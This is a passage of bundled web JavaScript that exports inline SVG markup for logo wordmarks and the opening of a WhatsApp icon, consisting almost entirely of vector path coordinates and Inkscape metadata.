13.9385C132.687 14.033 132.162 14.117 131.732 14.1905C131.301 14.264 130.934 14.327 130.619 14.4005C130.304 14.4635 130.031 14.5265 129.8 14.6105C129.569 14.6945 129.369 14.789 129.212 14.9045C129.054 15.02 128.928 15.146 128.834 15.2825C128.75 15.4295 128.708 15.5975 128.708 15.7865C128.708 16.007 128.76 16.2065 128.876 16.3745C128.991 16.5425 129.149 16.6685 129.359 16.7735C129.569 16.868 129.831 16.9205 130.157 16.9205Z" fill="white"></path><path d="M121.326 18.5165C120.455 18.5165 119.719 18.3065 119.131 17.897C118.543 17.477 118.092 16.9205 117.798 16.2065C117.504 15.482 117.346 14.684 117.346 13.7915C117.346 12.8885 117.494 12.08 117.798 11.366C118.092 10.652 118.533 10.0955 119.111 9.68599C119.688 9.26599 120.413 9.06649 121.263 9.06649C122.114 9.06649 122.838 9.27649 123.458 9.68599C124.088 10.0955 124.57 10.652 124.906 11.366C125.253 12.0695 125.421 12.878 125.421 13.7915C125.421 14.684 125.253 15.4925 124.917 16.2065C124.581 16.9205 124.108 17.4875 123.489 17.897C122.869 18.3065 122.145 18.5165 121.326 18.5165ZM117 18.2645V6.31549H119.016V11.975H118.764V18.2645H117ZM121.021 16.721C121.546 16.721 121.967 16.595 122.313 16.3325C122.649 16.07 122.901 15.7235 123.059 15.2825C123.227 14.831 123.311 14.3375 123.311 13.7915C123.311 13.2455 123.227 12.752 123.059 12.311C122.891 11.8595 122.638 11.513 122.281 11.2505C121.935 10.988 121.494 10.8515 120.959 10.8515C120.455 10.8515 120.034 10.9775 119.709 11.2295C119.383 11.471 119.153 11.8175 118.995 12.2585C118.848 12.6995 118.774 13.2035 118.774 13.7915C118.774 14.369 118.848 14.8835 118.995 15.3245C119.153 15.7655 119.394 16.112 119.719 16.364C120.045 16.595 120.475 16.721 121.021 16.721Z" fill="white"></path></g><path d="M4.08594 8.43359C5.19141 8.43359 5.99805 8.65039 6.50586 9.08398C7.01758 9.51367 7.27344 10.1309 7.27344 10.9355C7.27344 11.2988 7.21289 11.6445 7.0918 11.9727C6.97461 12.2969 6.7832 12.584 6.51758 12.834C6.25195 13.0801 5.90234 13.2754 5.46875 13.4199C5.03906 13.5605 4.51172 13.6309 3.88672 13.6309H2.84375V17H1.84766V8.43359H4.08594ZM3.99219 9.2832H2.84375V12.7754H3.77539C4.32227 12.7754 4.77734 12.7168 5.14062 12.5996C5.50781 12.4824 5.7832 12.293 5.9668 12.0312C6.15039 11.7656 6.24219 11.4141 6.24219 10.9766C6.24219 10.4062 6.06055 9.98242 5.69727 9.70508C5.33398 9.42383 4.76562 9.2832 3.99219 9.2832ZM11.3223 10.4727C12.0879 10.4727 12.6562 10.6445 13.0273 10.9883C13.3984 11.332 13.584 11.8809 13.584 12.6348V17H12.875L12.6875 16.0508H12.6406C12.4609 16.2852 12.2734 16.4824 12.0781 16.6426C11.8828 16.7988 11.6562 16.918 11.3984 17C11.1445 17.0781 10.832 17.1172 10.4609 17.1172C10.0703 17.1172 9.72266 17.0488 9.41797 16.9121C9.11719 16.7754 8.87891 16.5684 8.70312 16.291C8.53125 16.0137 8.44531 15.6621 8.44531 15.2363C8.44531 14.5957 8.69922 14.1035 9.20703 13.7598C9.71484 13.416 10.4883 13.2285 11.5273 13.1973L12.6348 13.1504V12.7578C12.6348 12.2031 12.5156 11.8145 12.2773 11.5918C12.0391 11.3691 11.7031 11.2578 11.2695 11.2578C10.9336 11.2578 10.6133 11.3066 10.3086 11.4043C10.0039 11.502 9.71484 11.6172 9.44141 11.75L9.14258 11.0117C9.43164 10.8633 9.76367 10.7363 10.1387 10.6309C10.5137 10.5254 10.9082 10.4727 11.3223 10.4727ZM12.623 13.8359L11.6445 13.877C10.8438 13.9082 10.2793 14.0391 9.95117 14.2695C9.62305 14.5 9.45898 14.8262 9.45898 15.248C9.45898 15.6152 9.57031 15.8867 9.79297 16.0625C10.0156 16.2383 10.3105 16.3262 10.6777 16.3262C11.248 16.3262 11.7148 16.168 12.0781 15.8516C12.4414 15.5352 12.623 15.0605 12.623 14.4277V13.8359ZM15.2539 13.1445C15.2539 12.2305 15.3418 11.4512 15.5176 10.8066C15.6934 10.1582 15.9648 9.63867 16.332 9.24805C16.7031 8.85352 17.1797 8.58398 17.7617 8.43945C18.2617 8.30273 18.7695 8.18555 19.2852 8.08789C19.8008 7.98633 20.3027 7.89844 20.791 7.82422L20.9609 8.67969C20.7148 8.71484 20.457 8.75586 20.1875 8.80273C19.918 8.8457 19.6484 8.89258 19.3789 8.94336C19.1094 8.99023 18.8555 9.04102 18.6172 9.0957C18.3789 9.14648 18.168 9.19922 17.9844 9.25391C17.6523 9.34375 17.3652 9.5 17.123 9.72266C16.8848 9.94531 16.6953 10.252 16.5547 10.6426C16.418 11.0332 16.3359 11.5254 16.3086 12.1191H16.3789C16.4961 11.9473 16.6562 11.7773 16.8594 11.6094C17.0625 11.4414 17.3047 11.3027 17.5859 11.1934C17.8672 11.0801 18.1836 11.0234 18.5352 11.0234C19.0898 11.0234 19.5527 11.1445 19.9238 11.3867C20.2949 11.625 20.5742 11.9609 20.7617 12.3945C20.9492 12.8281 21.043 13.3359 21.043 13.918C21.043 14.6172 20.9219 15.2051 20.6797 15.6816C20.4414 16.1582 20.1055 16.5176 19.6719 16.7598C19.2383 16.998 18.7285 17.1172 18.1426 17.1172C17.6895 17.1172 17.2832 17.0293 16.9238 16.8535C16.5684 16.6777 16.2656 16.4199 16.0156 16.0801C15.7695 15.7402 15.5801 15.3242 15.4473 14.832C15.3184 14.3398 15.2539 13.7773 15.2539 13.1445ZM18.2188 16.3086C18.5898 16.3086 18.9082 16.2305 19.1738 16.0742C19.4434 15.918 19.6504 15.6719 19.7949 15.3359C19.9434 14.9961 20.0176 14.5547 20.0176 14.0117C20.0176 13.332 19.8867 12.8008 19.625 12.418C19.3672 12.0312 18.9531 11.8379 18.3828 11.8379C18.0273 11.8379 17.7051 11.9141 17.416 12.0664C17.127 12.2148 16.8828 12.3926 16.6836 12.5996C16.4844 12.8066 16.3398 12.9922 16.25 13.1562C16.25 13.5547 16.2793 13.9414 16.3379 14.3164C16.3965 14.6914 16.498 15.0293 16.6426 15.3301C16.7871 15.6309 16.9863 15.8691 17.2402 16.0449C17.498 16.2207 17.8242 16.3086 18.2188 16.3086ZM28.2617 13.7773C28.2617 14.3047 28.1934 14.7754 28.0566 15.1895C27.9199 15.6035 27.7227 15.9531 27.4648 16.2383C27.207 16.5234 26.8945 16.7422 26.5273 16.8945C26.1641 17.043 25.752 17.1172 25.291 17.1172C24.8613 17.1172 24.4668 17.043 24.1074 16.8945C23.752 16.7422 23.4434 16.5234 23.1816 16.2383C22.9238 15.9531 22.7227 15.6035 22.5781 15.1895C22.4375 14.7754 22.3672 14.3047 22.3672 13.7773C22.3672 13.0742 22.4863 12.4766 22.7246 11.9844C22.9629 11.4883 23.3027 11.1113 23.7441 10.8535C24.1895 10.5918 24.7188 10.4609 25.332 10.4609C25.918 10.4609 26.4297 10.5918 26.8672 10.8535C27.3086 11.1152 27.6504 11.4941 27.8926 11.9902C28.1387 12.4824 28.2617 13.0781 28.2617 13.7773ZM23.375 13.7773C23.375 14.293 23.4434 14.7402 23.5801 15.1191C23.7168 15.498 23.9277 15.791 24.2129 15.998C24.498 16.2051 24.8652 16.3086 25.3145 16.3086C25.7598 16.3086 26.125 16.2051 26.4102 15.998C26.6992 15.791 26.9121 15.498 27.0488 15.1191C27.1855 14.7402 27.2539 14.293 27.2539 13.7773C27.2539 13.2656 27.1855 12.8242 27.0488 12.4531C26.9121 12.0781 26.7012 11.7891 26.416 11.5859C26.1309 11.3828 25.7617 11.2812 25.3086 11.2812C24.6406 11.2812 24.1504 11.502 23.8379 11.9434C23.5293 12.3848 23.375 12.9961 23.375 13.7773ZM34.3203 11.4043H32.2051V17H31.2441V11.4043H29.1582V10.5781H34.3203V11.4043ZM37.9941 10.4727C38.7598 10.4727 39.3281 10.6445 39.6992 10.9883C40.0703 11.332 40.2559 11.8809 40.2559 12.6348V17H39.5469L39.3594 16.0508H39.3125C39.1328 16.2852 38.9453 16.4824 38.75 16.6426C38.5547 16.7988 38.3281 16.918 38.0703 17C37.8164 17.0781 37.5039 17.1172 37.1328 17.1172C36.7422 17.1172 36.3945 17.0488 36.0898 16.9121C35.7891 16.7754 35.5508 16.5684 35.375 16.291C35.2031 16.0137 35.1172 15.6621 35.1172 15.2363C35.1172 14.5957 35.3711 14.1035 35.8789 13.7598C36.3867 13.416 37.1602 13.2285 38.1992 13.1973L39.3066 13.1504V12.7578C39.3066 12.2031 39.1875 11.8145 38.9492 11.5918C38.7109 11.3691 38.375 11.2578 37.9414 11.2578C37.6055 11.2578 37.2852 11.3066 36.9805 11.4043C36.6758 11.502 36.3867 11.6172 36.1133 11.75L35.8145 11.0117C36.1035 10.8633 36.4355 10.7363 36.8105 10.6309C37.1855 10.5254 37.5801 10.4727 37.9941 10.4727ZM39.2949 13.8359L38.3164 13.877C37.5156 13.9082 36.9512 14.0391 36.623 14.2695C36.2949 14.5 36.1309 14.8262 36.1309 15.248C36.1309 15.6152 36.2422 15.8867 36.4648 16.0625C36.6875 16.2383 36.9824 16.3262 37.3496 16.3262C37.9199 16.3262 38.3867 16.168 38.75 15.8516C39.1133 15.5352 39.2949 15.0605 39.2949 14.4277V13.8359ZM44.7324 10.4609C45.2793 10.4609 45.748 10.582 46.1387 10.8242C46.5293 11.0664 46.8281 11.4062 47.0352 11.8438C47.2422 12.2773 47.3457 12.7852 47.3457 13.3672V13.9707H42.9102C42.9219 14.7246 43.1094 15.2988 43.4727 15.6934C43.8359 16.0879 44.3477 16.2852 45.0078 16.2852C45.4141 16.2852 45.7734 16.248 46.0859 16.1738C46.3984 16.0996 46.7227 15.9902 47.0586 15.8457V16.7012C46.7344 16.8457 46.4121 16.9512 46.0918 17.0176C45.7754 17.084 45.4004 17.1172 44.9668 17.1172C44.3496 17.1172 43.8105 16.9922 43.3496 16.7422C42.8926 16.4883 42.5371 16.1172 42.2832 15.6289C42.0293 15.1406 41.9023 14.543 41.9023 13.8359C41.9023 13.1445 42.0176 12.5469 42.248 12.043C42.4824 11.5352 42.8105 11.1445 43.2324 10.8711C43.6582 10.5977 44.1582 10.4609 44.7324 10.4609ZM44.7207 11.2578C44.2012 11.2578 43.7871 11.4277 43.4785 11.7676C43.1699 12.1074 42.9863 12.582 42.9277 13.1914H46.3262C46.3223 12.8086 46.2617 12.4727 46.1445 12.1836C46.0312 11.8906 45.8574 11.6641 45.623 11.5039C45.3887 11.3398 45.0879 11.2578 44.7207 11.2578ZM53.375 11.4043H51.2598V17H50.2988V11.4043H48.2129V10.5781H53.375V11.4043ZM58.7422 10.5781V13.2734H62.3223V10.5781H63.2949V17H62.3223V14.0996H58.7422V17H57.7637V10.5781H58.7422ZM67.7598 10.4727C68.5254 10.4727 69.0938 10.6445 69.4648 10.9883C69.8359 11.332 70.0215 11.8809 70.0215 12.6348V17H69.3125L69.125 16.0508H69.0781C68.8984 16.2852 68.7109 16.4824 68.5156 16.6426C68.3203 16.7988 68.0938 16.918 67.8359 17C67.582 17.0781 67.2695 17.1172 66.8984 17.1172C66.5078 17.1172 66.1602 17.0488 65.8555 16.9121C65.5547 16.7754 65.3164 16.5684 65.1406 16.291C64.9688 16.0137 64.8828 15.6621 64.8828 15.2363C64.8828 14.5957 65.1367 14.1035 65.6445 13.7598C66.1523 13.416 66.9258 13.2285 67.9648 13.1973L69.0723 13.1504V12.7578C69.0723 12.2031 68.9531 11.8145 68.7148 11.5918C68.4766 11.3691 68.1406 11.2578 67.707 11.2578C67.3711 11.2578 67.0508 11.3066 66.7461 11.4043C66.4414 11.502 66.1523 11.6172 65.8789 11.75L65.5801 11.0117C65.8691 10.8633 66.2012 10.7363 66.5762 10.6309C66.9512 10.5254 67.3457 10.4727 67.7598 10.4727ZM69.0605 13.8359L68.082 13.877C67.2812 13.9082 66.7168 14.0391 66.3887 14.2695C66.0605 14.5 65.8965 14.8262 65.8965 15.248C65.8965 15.6152 66.0078 15.8867 66.2305 16.0625C66.4531 16.2383 66.748 16.3262 67.1152 16.3262C67.6855 16.3262 68.1523 16.168 68.5156 15.8516C68.8789 15.5352 69.0605 15.0605 69.0605 14.4277V13.8359Z" fill="white"></path></svg>'},function(t,n){t.exports='<svg viewBox="0 0 160 30" fill="none" xmlns="http://www.w3.org/2000/svg"><mask id="mask0_1764_1968" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="75" y="2" width="84" height="28"><path d="M159 2H75V29.2265H159V2Z" fill="white"></path></mask><g mask="url(#mask0_1764_1968)"><path d="M111.351 2.987C111.351 2.441 111.792 1.9895 112.348 1.9895H157.813C158.359 1.9895 158.811 2.4305 158.811 2.987V22.433C158.811 22.979 158.37 23.4305 157.813 23.4305H117.136C116.863 23.4305 116.59 23.546 116.401 23.756L111.939 28.607C111.729 28.8275 111.361 28.6805 111.361 28.3865V2.987H111.351Z" fill="#735FF5"></path><path d="M106.836 18.2645C106.248 18.38 105.66 18.422 105.093 18.401C104.526 18.3905 104.022 18.2855 103.571 18.0965C103.119 17.897 102.783 17.582 102.552 17.162C102.342 16.7735 102.237 16.3745 102.227 15.9755C102.216 15.5765 102.206 15.1145 102.206 14.6105V6.81949H104.201V14.495C104.201 14.852 104.201 15.167 104.211 15.44C104.222 15.713 104.285 15.9335 104.39 16.1015C104.589 16.4375 104.904 16.616 105.345 16.658C105.786 16.7 106.28 16.679 106.836 16.595V18.2645ZM100.578 10.8725V9.30799H106.826V10.8725H100.578Z" fill="white"></path><path d="M91.0754 18.2645L94.3514 13.7285L91.1384 9.29752H93.5009L95.5169 12.164L97.5014 9.29752H99.8639L96.6509 13.7285L99.9479 18.2645H97.5854L95.5169 15.3035L93.4379 18.2645H91.0754Z" fill="white"></path><path d="M86.802 18.5165C85.899 18.5165 85.101 18.317 84.408 17.9285C83.7255 17.54 83.19 16.994 82.8015 16.2905C82.4235 15.5975 82.224 14.789 82.224 13.886C82.224 12.9095 82.413 12.059 82.791 11.3345C83.169 10.61 83.694 10.043 84.3555 9.6545C85.0275 9.2555 85.8045 9.056 86.676 9.056C87.6105 9.056 88.398 9.2765 89.0385 9.707C89.6895 10.1375 90.1725 10.7465 90.4875 11.5445C90.8025 12.332 90.918 13.2665 90.8445 14.3375H88.86V13.6025C88.8495 12.626 88.6815 11.9225 88.3455 11.471C88.0095 11.0195 87.474 10.799 86.7495 10.799C85.9305 10.799 85.3215 11.051 84.9225 11.5655C84.5235 12.0695 84.324 12.8045 84.324 13.781C84.324 14.684 84.5235 15.3875 84.9225 15.8915C85.3215 16.385 85.899 16.637 86.6655 16.637C87.159 16.637 87.579 16.532 87.936 16.3115C88.293 16.091 88.5765 15.776 88.7655 15.356L90.7395 15.9545C90.393 16.763 89.868 17.393 89.1435 17.834C88.4505 18.2855 87.663 18.5165 86.802 18.5165ZM83.715 14.3375V12.8255H89.8785V14.3375H83.715Z" fill="white"></path><path d="M81.2475 18.2645C80.6595 18.38 80.0715 18.422 79.5045 18.401C78.9375 18.3905 78.4335 18.2855 77.982 18.0965C77.5305 17.897 77.1945 17.582 76.9635 17.162C76.7535 16.7735 76.6485 16.3745 76.638 15.9755C76.6275 15.5765 76.617 15.1145 76.617 14.6105V6.81949H78.612V14.495C78.612 14.852 78.612 15.167 78.6225 15.44C78.633 15.713 78.696 15.9335 78.801 16.1015C79.0005 16.4375 79.3155 16.616 79.7565 16.658C80.1975 16.7 80.691 16.679 81.2475 16.595V18.2645ZM75 10.8725V9.30799H81.2475V10.8725H75Z" fill="white"></path><path d="M146.348 18.2645L146.369 6.31549H148.395V13.613L151.671 9.29749H154.17L150.695 13.781L154.475 18.2645H151.829L148.406 13.949V18.2645H146.348Z" fill="white"></path><path d="M140.709 18.5165C139.785 18.5165 138.997 18.3065 138.346 17.9075C137.695 17.4875 137.191 16.931 136.845 16.217C136.498 15.503 136.33 14.6945 136.32 13.7915C136.33 12.878 136.509 12.059 136.855 11.3555C137.212 10.6415 137.727 10.085 138.378 9.6755C139.039 9.266 139.816 9.0665 140.73 9.0665C141.748 9.0665 142.609 9.329 143.313 9.8435C144.016 10.3475 144.478 11.051 144.699 11.933L142.704 12.4685C142.546 11.9855 142.294 11.618 141.927 11.345C141.57 11.072 141.16 10.9355 140.698 10.9355C140.173 10.9355 139.753 11.0615 139.407 11.3135C139.071 11.555 138.819 11.891 138.661 12.3215C138.504 12.752 138.42 13.2455 138.42 13.7915C138.42 14.642 138.609 15.335 138.997 15.86C139.375 16.385 139.942 16.6475 140.698 16.6475C141.234 16.6475 141.643 16.5215 141.948 16.28C142.263 16.0385 142.494 15.6815 142.641 15.23L144.678 15.6815C144.405 16.595 143.922 17.2985 143.229 17.792C142.557 18.2645 141.706 18.5165 140.709 18.5165Z" fill="white"></path><path d="M129.758 18.5165C129.107 18.5165 128.561 18.3905 128.109 18.149C127.658 17.897 127.322 17.5715 127.091 17.162C126.86 16.7525 126.755 16.301 126.755 15.8075C126.755 15.377 126.828 14.9885 126.975 14.642C127.122 14.2955 127.343 13.991 127.637 13.7495C127.931 13.4975 128.319 13.2875 128.802 13.13C129.159 13.0145 129.579 12.9095 130.062 12.815C130.545 12.7205 131.07 12.6365 131.637 12.5525C132.204 12.4685 132.803 12.3845 133.422 12.29L132.708 12.6995C132.708 12.08 132.572 11.618 132.288 11.3345C132.005 11.0405 131.532 10.8935 130.86 10.8935C130.461 10.8935 130.062 10.988 129.695 11.177C129.317 11.366 129.054 11.6915 128.907 12.143L127.08 11.5655C127.301 10.8095 127.721 10.2005 128.34 9.7385C128.97 9.2765 129.81 9.0455 130.86 9.0455C131.658 9.0455 132.362 9.1715 132.96 9.434C133.569 9.6965 134.021 10.1165 134.315 10.715C134.472 11.03 134.577 11.3555 134.609 11.681C134.64 12.0065 134.661 12.3635 134.661 12.752V18.254H132.908V16.3115L133.202 16.6265C132.803 17.2775 132.32 17.75 131.784 18.0545C131.238 18.359 130.566 18.5165 129.758 18.5165ZM130.157 16.9205C130.608 16.9205 130.997 16.8365 131.322 16.679C131.648 16.5215 131.9 16.322 132.089 16.091C132.278 15.86 132.414 15.6395 132.477 15.44C132.582 15.188 132.645 14.894 132.656 14.5685C132.677 14.2325 132.677 13.97 132.677 13.76L133.286 13.9385C132.687 14.033 132.162 14.117 131.732 14.1905C131.301 14.264 130.934 14.327 130.619 14.4005C130.304 14.4635 130.031 14.5265 129.8 14.6105C129.569 14.6945 129.369 14.789 129.212 14.9045C129.054 15.02 128.928 15.146 128.834 15.2825C128.75 15.4295 128.708 15.5975 128.708 15.7865C128.708 16.007 128.76 16.2065 128.876 16.3745C128.991 16.5425 129.149 16.6685 129.359 16.7735C129.569 16.868 129.831 16.9205 130.157 16.9205Z" fill="white"></path><path d="M121.326 18.5165C120.455 18.5165 119.719 18.3065 119.131 17.897C118.543 17.477 118.092 16.9205 117.798 16.2065C117.504 15.482 117.346 14.684 117.346 13.7915C117.346 12.8885 117.494 12.08 117.798 11.366C118.092 10.652 118.533 10.0955 119.111 9.68599C119.688 9.26599 120.413 9.06649 121.263 9.06649C122.114 9.06649 122.838 9.27649 123.458 9.68599C124.088 10.0955 124.57 10.652 124.906 11.366C125.253 12.0695 125.421 12.878 125.421 13.7915C125.421 14.684 125.253 15.4925 124.917 16.2065C124.581 16.9205 124.108 17.4875 123.489 17.897C122.869 18.3065 122.145 18.5165 121.326 18.5165ZM117 18.2645V6.31549H119.016V11.975H118.764V18.2645H117ZM121.021 16.721C121.546 16.721 121.967 16.595 122.313 16.3325C122.649 16.07 122.901 15.7235 123.059 15.2825C123.227 14.831 123.311 14.3375 123.311 13.7915C123.311 13.2455 123.227 12.752 123.059 12.311C122.891 11.8595 122.638 11.513 122.281 11.2505C121.935 10.988 121.494 10.8515 120.959 10.8515C120.455 10.8515 120.034 10.9775 119.709 11.2295C119.383 11.471 119.153 11.8175 118.995 12.2585C118.848 12.6995 118.774 13.2035 118.774 13.7915C118.774 14.369 118.848 14.8835 118.995 15.3245C119.153 15.7655 119.394 16.112 119.719 16.364C120.045 16.595 120.475 16.721 121.021 16.721Z" fill="white"></path></g><path d="M28.9707 8.43359L26.6797 17H25.6777L23.9785 11.2344C23.9277 11.0703 23.8789 10.9062 23.832 10.7422C23.7891 10.5742 23.748 10.416 23.709 10.2676C23.6699 10.1152 23.6367 9.98242 23.6094 9.86914C23.5859 9.75195 23.5684 9.66406 23.5566 9.60547C23.5488 9.66406 23.5332 9.75 23.5098 9.86328C23.4902 9.97656 23.4629 10.1074 23.4277 10.2559C23.3965 10.4043 23.3574 10.5625 23.3105 10.7305C23.2676 10.8984 23.2207 11.0684 23.1699 11.2402L21.5176 17H20.5156L18.2422 8.43359H19.2793L20.6562 13.8066C20.7031 13.9863 20.7461 14.1641 20.7852 14.3398C20.8281 14.5117 20.8652 14.6797 20.8965 14.8438C20.9316 15.0078 20.9629 15.168 20.9902 15.3242C21.0176 15.4805 21.043 15.6328 21.0664 15.7812C21.0859 15.6289 21.1113 15.4707 21.1426 15.3066C21.1738 15.1387 21.207 14.9688 21.2422 14.7969C21.2812 14.625 21.3223 14.4512 21.3652 14.2754C21.4121 14.0996 21.4609 13.9238 21.5117 13.748L23.0527 8.43359H24.0781L25.6836 13.7891C25.7383 13.9727 25.7891 14.1543 25.8359 14.334C25.8828 14.5137 25.9238 14.6895 25.959 14.8613C25.998 15.0293 26.0312 15.1914 26.0586 15.3477C26.0898 15.5 26.1172 15.6445 26.1406 15.7812C26.168 15.5898 26.2012 15.3887 26.2402 15.1777C26.2793 14.9668 26.3242 14.7461 26.375 14.5156C26.4297 14.2852 26.4883 14.0469 26.5508 13.8008L27.9277 8.43359H28.9707ZM35.7148 13.7773C35.7148 14.3047 35.6465 14.7754 35.5098 15.1895C35.373 15.6035 35.1758 15.9531 34.918 16.2383C34.6602 16.5234 34.3477 16.7422 33.9805 16.8945C33.6172 17.043 33.2051 17.1172 32.7441 17.1172C32.3145 17.1172 31.9199 17.043 31.5605 16.8945C31.2051 16.7422 30.8965 16.5234 30.6348 16.2383C30.377 15.9531 30.1758 15.6035 30.0312 15.1895C29.8906 14.7754 29.8203 14.3047 29.8203 13.7773C29.8203 13.0742 29.9395 12.4766 30.1777 11.9844C30.416 11.4883 30.7559 11.1113 31.1973 10.8535C31.6426 10.5918 32.1719 10.4609 32.7852 10.4609C33.3711 10.4609 33.8828 10.5918 34.3203 10.8535C34.7617 11.1152 35.1035 11.4941 35.3457 11.9902C35.5918 12.4824 35.7148 13.0781 35.7148 13.7773ZM30.8281 13.7773C30.8281 14.293 30.8965 14.7402 31.0332 15.1191C31.1699 15.498 31.3809 15.791 31.666 15.998C31.9512 16.2051 32.3184 16.3086 32.7676 16.3086C33.2129 16.3086 33.5781 16.2051 33.8633 15.998C34.1523 15.791 34.3652 15.498 34.502 15.1191C34.6387 14.7402 34.707 14.293 34.707 13.7773C34.707 13.2656 34.6387 12.8242 34.502 12.4531C34.3652 12.0781 34.1543 11.7891 33.8691 11.5859C33.584 11.3828 33.2148 11.2812 32.7617 11.2812C32.0938 11.2812 31.6035 11.502 31.291 11.9434C30.9824 12.3848 30.8281 12.9961 30.8281 13.7773ZM40.3145 10.4609C40.4434 10.4609 40.5781 10.4688 40.7188 10.4844C40.8594 10.4961 40.9844 10.5137 41.0938 10.5371L40.9707 11.4395C40.8652 11.4121 40.748 11.3906 40.6191 11.375C40.4902 11.3594 40.3691 11.3516 40.2559 11.3516C39.998 11.3516 39.7539 11.4043 39.5234 11.5098C39.2969 11.6113 39.0977 11.7598 38.9258 11.9551C38.7539 12.1465 38.6191 12.3789 38.5215 12.6523C38.4238 12.9219 38.375 13.2227 38.375 13.5547V17H37.3965V10.5781H38.2051L38.3105 11.7617H38.3516C38.4844 11.5234 38.6445 11.3066 38.832 11.1113C39.0195 10.9121 39.2363 10.7539 39.4824 10.6367C39.7324 10.5195 40.0098 10.4609 40.3145 10.4609ZM43.2734 7.88281V12.6172C43.2734 12.7734 43.2676 12.9648 43.2559 13.1914C43.2441 13.4141 43.2344 13.6113 43.2266 13.7832H43.2676C43.3496 13.6816 43.4688 13.5312 43.625 13.332C43.7852 13.1328 43.9199 12.9727 44.0293 12.8516L46.1621 10.5781H47.3047L44.7207 13.3203L47.4922 17H46.3203L44.0527 13.959L43.2734 14.6738V17H42.3066V7.88281H43.2734ZM52.7656 15.2422C52.7656 15.6523 52.6621 15.998 52.4551 16.2793C52.252 16.5566 51.959 16.7656 51.5762 16.9062C51.1973 17.0469 50.7441 17.1172 50.2168 17.1172C49.7676 17.1172 49.3789 17.082 49.0508 17.0117C48.7227 16.9414 48.4355 16.8418 48.1895 16.7129V15.8164C48.4512 15.9453 48.7637 16.0625 49.127 16.168C49.4902 16.2734 49.8613 16.3262 50.2402 16.3262C50.7949 16.3262 51.1973 16.2363 51.4473 16.0566C51.6973 15.877 51.8223 15.6328 51.8223 15.3242C51.8223 15.1484 51.7715 14.9941 51.6699 14.8613C51.5723 14.7246 51.4062 14.5938 51.1719 14.4688C50.9375 14.3398 50.6133 14.1992 50.1992 14.0469C49.7891 13.8906 49.4336 13.7363 49.1328 13.584C48.8359 13.4277 48.6055 13.2383 48.4414 13.0156C48.2812 12.793 48.2012 12.5039 48.2012 12.1484C48.2012 11.6055 48.4199 11.1895 48.8574 10.9004C49.2988 10.6074 49.877 10.4609 50.5918 10.4609C50.9785 10.4609 51.3398 10.5 51.6758 10.5781C52.0156 10.6523 52.332 10.7539 52.625 10.8828L52.2969 11.6621C52.0312 11.5488 51.748 11.4531 51.4473 11.375C51.1465 11.2969 50.8398 11.2578 50.5273 11.2578C50.0781 11.2578 49.7324 11.332 49.4902 11.4805C49.252 11.6289 49.1328 11.832 49.1328 12.0898C49.1328 12.2891 49.1875 12.4531 49.2969 12.582C49.4102 12.7109 49.5898 12.832 49.8359 12.9453C50.082 13.0586 50.4062 13.1914 50.8086 13.3438C51.2109 13.4922 51.5586 13.6465 51.8516 13.8066C52.1445 13.9629 52.3691 14.1543 52.5254 14.3809C52.6855 14.6035 52.7656 14.8906 52.7656 15.2422ZM62.9844 13.7773C62.9844 14.3047 62.916 14.7754 62.7793 15.1895C62.6426 15.6035 62.4453 15.9531 62.1875 16.2383C61.9297 16.5234 61.6172 16.7422 61.25 16.8945C60.8867 17.043 60.4746 17.1172 60.0137 17.1172C59.584 17.1172 59.1895 17.043 58.8301 16.8945C58.4746 16.7422 58.166 16.5234 57.9043 16.2383C57.6465 15.9531 57.4453 15.6035 57.3008 15.1895C57.1602 14.7754 57.0898 14.3047 57.0898 13.7773C57.0898 13.0742 57.209 12.4766 57.4473 11.9844C57.6855 11.4883 58.0254 11.1113 58.4668 10.8535C58.9121 10.5918 59.4414 10.4609 60.0547 10.4609C60.6406 10.4609 61.1523 10.5918 61.5898 10.8535C62.0312 11.1152 62.373 11.4941 62.6152 11.9902C62.8613 12.4824 62.9844 13.0781 62.9844 13.7773ZM58.0977 13.7773C58.0977 14.293 58.166 14.7402 58.3027 15.1191C58.4395 15.498 58.6504 15.791 58.9355 15.998C59.2207 16.2051 59.5879 16.3086 60.0371 16.3086C60.4824 16.3086 60.8477 16.2051 61.1328 15.998C61.4219 15.791 61.6348 15.498 61.7715 15.1191C61.9082 14.7402 61.9766 14.293 61.9766 13.7773C61.9766 13.2656 61.9082 12.8242 61.7715 12.4531C61.6348 12.0781 61.4238 11.7891 61.1387 11.5859C60.8535 11.3828 60.4844 11.2812 60.0312 11.2812C59.3633 11.2812 58.873 11.502 58.5605 11.9434C58.252 12.3848 58.0977 12.9961 58.0977 13.7773ZM67.707 10.4609C68.4688 10.4609 69.0449 10.6484 69.4355 11.0234C69.8262 11.3945 70.0215 11.9922 70.0215 12.8164V17H69.0605V12.8809C69.0605 12.3457 68.9375 11.9453 68.6914 11.6797C68.4492 11.4141 68.0762 11.2812 67.5723 11.2812C66.8613 11.2812 66.3613 11.4824 66.0723 11.8848C65.7832 12.2871 65.6387 12.8711 65.6387 13.6367V17H64.666V10.5781H65.4512L65.5977 11.5039H65.6504C65.7871 11.2773 65.9609 11.0879 66.1719 10.9355C66.3828 10.7793 66.6191 10.6621 66.8809 10.584C67.1426 10.502 67.418 10.4609 67.707 10.4609Z" fill="white"></path></svg>'},function(t,n){t.exports='<svg class="tb-icon-whatsapp-hollow" xmlns:figma="http://www.figma.com/figma/ns" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:cc="http://creativecommons.org/ns#" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" viewBox="0 0 52 52" version="2.0" id="svg3780" sodipodi:docname="icon_whatsapp_my_fill_empty.svg" inkscape:version="0.92.1 r15371"><metadata id="metadata3784"><rdf:RDF><cc:Work rdf:about><dc:format>image/svg+xml</dc:format><dc:type rdf:resource="http://purl.org/dc/dcmitype/StillImage"></dc><dc:title>Group.svg</dc:title></cc:Work></rdf:RDF></metadata><sodipodi:namedview pagecolor="#ffffff" bordercolor="#666666" borderopacity="1" objecttolerance="10" gridtolerance="10" guidetolerance="10" inkscape:pageopacity="0" inkscape:pageshadow="2" inkscape:window-width="1920" inkscape:window-height="1017" id="namedview3782" showgrid="true" showguides="false" inkscape:zoom="11.313709" inkscape:cx="5.5565263" inkscape:cy="32.501721" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="g59"><inkscape:grid type="xygrid" id="grid3786"></inkscape></sodipodi:namedview><title 